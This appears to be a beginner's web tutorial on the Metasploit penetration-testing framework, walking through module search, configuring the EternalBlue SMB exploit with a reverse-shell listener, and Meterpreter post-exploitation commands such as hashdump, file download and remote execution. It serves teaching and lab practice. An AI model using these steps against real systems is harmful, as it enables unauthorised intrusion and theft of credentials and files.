Learn Metasploit-Tips for Ethical Hacking
Explore Metasploit, the essential tool for ethical hacking. Learn to identify and exploit vulnerabilities to enhance your cybersecurity skills.
What is Metasploit?
Metasploit is a powerful framework for ethical hacking and penetration testing, enabling security professionals to identify and exploit vulnerabilities in systems. To effectively use Metasploit, beginners should focus on understanding its modules, payloads, and the overall workflow of penetration testing, while practicing in a safe environment.
- Metasploit is an open-source penetration testing framework that allows security professionals to find and exploit vulnerabilities in systems.
- It consists of various modules that can be used for different tasks, including scanning, exploiting, and post-exploitation activities.
- Versions of Metasploit
- There are two main versions: the free Metasploit Framework and the paid Metasploit Pro.
- The Framework is included in Kali Linux, making it accessible for many users.
Key Features of Metasploit
- Extensive Database of Exploits
- Metasploit provides access to a large and continually updated database of exploits, which can be used to target various vulnerabilities.
- Modular Architecture
- The framework is built on a modular architecture, allowing users to easily add new exploits and payloads.
- Community Support
- A large community of users contributes to the development of new modules and shares knowledge, making it easier for newcomers to learn.
Getting Started with Metasploit
- Installation
- Metasploit can be installed on various operating systems, including Linux, Windows, and macOS. For beginners, using Kali Linux is recommended as it comes pre-installed with Metasploit.
- Launching Metasploit
- You can start Metasploit by opening a terminal and typing
msfconsole, or through the Applications menu in Kali.
- You can start Metasploit by opening a terminal and typing
Using Metasploit Modules
- Types of Modules
- Exploits: Code that takes advantage of vulnerabilities in systems.
- Payloads: Code executed on the target system after a successful exploit.
- Auxiliary Modules: Non-exploit modules for tasks like scanning and reconnaissance.
- Post Modules: Used for actions after exploitation, such as gathering information.


- Searching for Modules
- Use the
searchcommand to find specific modules. For example,search eternalblueto find exploits related to the EternalBlue vulnerability.
- Use the
Executing an Exploit
- Setting Options
- After selecting an exploit, configure the necessary options using the
setcommand. Common options include:RHOSTS: Target IP address.RPORT: Target port.LHOST: Your local IP address.LPORT: Your local port for receiving connections.
- After selecting an exploit, configure the necessary options using the
- Launching the Exploit
- Once all options are set, execute the exploit by typing
exploitorrun.
- Once all options are set, execute the exploit by typing
Post-Exploitation with Meterpreter
- Using Meterpreter
- Meterpreter is a powerful payload that provides advanced control over the target system.
- It allows for actions such as file uploads, privilege escalation, and network pivoting.
- Common Meterpreter Commands
upload: Upload files to the target.download: Download files from the target.screenshot: Capture the screen of the target machine.sysinfo: Gather system information.
- Practice in a Safe Environment
- Always use Metasploit in a controlled environment, such as a lab setup with virtual machines, to avoid legal issues.
- Stay Updated
- Regularly update Metasploit to access the latest exploits and features.
- Learn Continuously
- Engage with the community, take courses, and read documentation to enhance your skills.
Best Practices for Ethical Hacking with Metasploit
Basic command to use Metasploit for Ethical Hacking
Open terminal and type command
1.Start Metasploit msfconsole
2.Show Help help
3.Search for Modules search <keyword>
4.List All Available Modules show modules
5.Show Module Information info <module_name> Example: info exploit/windows/smb/ms17_010_eternalblue
Working with Exploits
- Use a Specific Module
use <module name>Example:use exploit/windows/smb/ms17_010_eternalblue - Show Options for the Selected Module
show options - Set Required Options
set <option name> <value>Example:set RHOSTS 192.168.1.10 - Set Local Host (Your IP
set LHOST <your ip>Example:set LHOST 192.168.1.5 - Set Local Port (for reverse shell)b
set LPORT <port number>set LPORT 4444
Executing Exploits
- Run the Exploit
exploit
Meterpreter Commands (Post-Exploitation)
Once you have successfully exploited a target and have a Meterpreter session, you can use the following commands:
- Interact with the Meterpreter Session
sessions -i <session id>Example:sessions -i 1 - Get System Information
sysinfo - Capture a Screenshot
screenshot - Dump Passwords from the SAM Database
hashdump - Upload a File to the Target
upload <local_file_path> <target_path>Example:upload /path/to/local/file.txt C:\\Users\\Public\\file.txt - Download a File from the Target
download <target_file_path> <local_path>Example:download C:\\Users\\Public\\file.txt /path/to/local/file.txt - Execute a Command on the Target
execute -f <command>Exampleexecute -f calc.exe - Exit Meterpreter Session
exit
Conclusion
Explore Metasploit, the essential tool for ethical hacking. Learn to identify and exploit vulnerabilities to enhance your cybersecurity skills. Metasploit is a powerful framework for ethical hacking and penetration testing, enabling security professionals to identify and exploit vulnerabilities in systems. To effectively use Metasploit, beginners should focus on understanding its modules, payloads, and the overall workflow of penetration testing, while practicing in a safe environment.